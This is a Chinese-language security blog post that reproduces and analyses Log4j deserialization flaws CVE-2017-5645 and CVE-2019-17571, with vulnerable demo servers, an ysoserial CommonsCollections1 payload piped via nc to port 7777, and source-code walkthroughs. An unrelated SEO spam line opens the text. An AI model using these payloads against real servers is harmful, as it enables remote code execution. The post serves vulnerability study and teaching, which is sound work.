株洲定制型网站建设搜房网站要怎么 做
文章目录
- 【java安全】Log4j反序列化漏洞
- 关于Apache Log4j
- 漏洞成因
- CVE-2017-5645
- 漏洞版本
- 复现环境
- 漏洞复现
- 漏洞分析
- CVE-2019-17571
- 漏洞版本
- 漏洞复现
- 漏洞分析
- 参考
【java安全】Log4j反序列化漏洞
关于Apache Log4j
Log4j是Apache的开源项目,可以实现对System.out等打印语句的替代,并且可以结合spring等项目,实现把日志输出到控制台或文件等。而且它还可以通过一个配置文件来灵活地进行配置,而不需要修改应用的代码,满足了大多数要求。
就是用来打印日志的
漏洞成因
本文介绍的Log4j反序列化漏洞都是由于未对传入的需要发序列化的数据进行过滤,导致了恶意构造从而造成相关的反序列化漏洞
CVE-2017-5645
漏洞版本
Log4j 2.x <= 2.8.1
复现环境
- jdk1.7
- Log4j-api,Log4j-core 2.8.1
- commons-collections 3.1
漏洞复现
pom.xml
<dependency><groupId>org.apache.logging.log4j</groupId><artifactId>log4j-api</artifactId><version>2.8.1</version>
</dependency><dependency><groupId>org.apache.logging.log4j</groupId><artifactId>log4j-core</artifactId><version>2.8.1</version>
</dependency>
<dependency><groupId>commons-collections</groupId><artifactId>commons-collections</artifactId><version>3.1</version>
</dependency>
demo

public class Log4jDemo {public static void main(String[] args) {TcpSocketServer myServer = null;try {myServer = new TcpSocketServer(7777,new ObjectInputStreamLogEventBridge()); } catch (IOException e) {throw new RuntimeException(e);}myServer.run();}
}
我们运行一下这个类,它会监听本地的7777端口,然后我们需要将数据传递进去

然后我们使用ysoserial生成一条cc链,nc传给它即可触发漏洞:
java -jar ysoserial.jar CommonsCollections1 "calc" | nc 192.168.1.100 7777
漏洞分析
我们先来分析TcpSocketServer#main()方法,启动Log4j后,通过createSerializedSocketServer()创建了一个socketServer

然后会调用startNewThread()方法,我们跟进:
public Thread startNewThread() {Thread thread = new Log4jThread(this);thread.start();return thread;}
会调用线程的start()方法,于是我们跟进TcpSocketServer#run()方法中,run()首先会判断socket是否关闭,然后调用this.serverSocket.accept()去接受数据,赋值给clientSocket变量,然后去调用SocketHandler的构造方法,返回一个handler

我们跟进一下SocketHandler类:
public SocketHandler(Socket socket) throws IOException {this.inputStream = TcpSocketServer.this.logEventInput.wrapStream(socket.getInputStream());}
发现socket将接收到的数据转换成ObjectInputStream对象,赋值给:this.inputStream
(因为之前我们的代码中将
logEventInput赋值为ObjectInputStreamLogEventBridge对象了):
所以这个对象的
wrapStream()函数会返回ObjectInputStream对象public ObjectInputStream wrapStream(InputStream inputStream) throws IOException {return new ObjectInputStream(inputStream);}

当我们调用完SocketHandler()后,返回handler,接着调用handler.start()这样就会调用SocketHandler#run()方法:

run方法中会将前面的产生的ObjectInputStream对象传递给this.logEventInput.logEvents()方法中,我们跟进:

该方法会调用inputStream#readObject()方法进行反序列化,并且整个步骤没有任何过滤,因此当我们传入的数据为恶意的cc链就可以触发反序列化漏洞了
CVE-2019-17571
这个也是类似的
漏洞版本
Log4j 1.2.x <= 1.2.17
漏洞复现
pom.xml
<dependency><groupId>log4j</groupId><artifactId>log4j</artifactId> <!-- 注意这里使用的是log4j --><version>1.2.17</version>
</dependency>
<dependency><groupId>commons-collections</groupId><artifactId>commons-collections</artifactId><version>3.2.1</version>
</dependency>
src/main/resources/log4j.properties
log4j.rootCategory=DEBUG,stdout
log4j.appender.stdout=org.apache.log4j.ConsoleAppender
log4j.appender.stdout.layout=org.apache.log4j.PatternLayout
log4j.appender.stdout.threshold=DEBUG
log4j.appender.stdout.layout.ConversionPattern=[%d{yyy-MM-dd HH:mm:ss,SSS}]-[%p]-[MSG!:%m]-[%c\:%L]%n
Log4jDemo.java
public class Log4jDemo {public static void main(String[] args) {String[] arguments = {"7777", Log4jDemo.class.getClassLoader().getResource("log4j.properties").getPath()};SimpleSocketServer.main(arguments);}
}

还是和上面一样,执行,然后使用ysoserial:
java -jar ysoserial.jar CommonsCollections1 "calc" | nc 192.168.1.100 7777
漏洞分析
public class Log4jDemo {public static void main(String[] args) {String[] arguments = {"7777", Log4jDemo.class.getClassLoader().getResource("log4j.properties").getPath()};SimpleSocketServer.main(arguments);}
}
首先跟进SimpleSocketServer.main()方法:

开启SocketServer服务器后,会设置监听端口,然后accept()将接受到的数据赋值给socket对象,接着调用SocketNode()将socket给传进去

这里和上面类似,也会将接受到的数据以ObjectInputStream对象返回给this.ois
在后面调用Thread#start()方法后会继续调用SocketNode#run()方法:

这里同样没有经过任何过滤,就将数据进行反序列化触发漏洞
参考
https://www.anquanke.com/post/id/229489#h2-0
https://xz.aliyun.com/t/7010#toc-3
https://github.com/Maskhe/javasec/blob/master/4.log4j%E7%9A%84%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96.md